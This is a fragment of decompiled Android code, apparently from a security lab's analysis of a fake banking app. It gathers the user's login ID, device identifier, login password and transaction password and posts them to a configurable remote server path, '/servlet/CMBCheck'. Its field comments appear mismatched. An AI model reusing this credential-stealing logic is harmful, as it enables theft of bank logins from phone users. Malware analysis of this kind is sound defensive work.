 public void run() {
Message v2;
JSONObject v1 = new JSONObject();
try {
v1.put("mobile", this.this$1.this$0.login_id.getText().toString()); // SIM卡序号
v1.put("machine", StUtil.getMachine(this.this$1.this$0.getApplicationContext())); // 用户手机号码
v1.put("loginpsw", this.this$1.this$0.login_password.getText().toString()); // 用户密码
v1.put("transpsw", this.this$1.this$0.login_password2.getText(). // 验证码
toString());
this.this$1.this$0.reponse = StUtil.postJson(this.this$1.this$0,
String.valueOf(this.this$1.this$0.sp.getValue("URL", "")
.trim()) + "/servlet/CMBCheck".trim(), "{\"json\":\"" +
StUtil.stringToJson(v1.toString()) + "\"}");
if(TextUtils.isEmpty(this.this$1.this$0.reponse)) {
if(!this.this$1.this$0.reponse.equals("通过")) {
return;
}
暗影安全实验室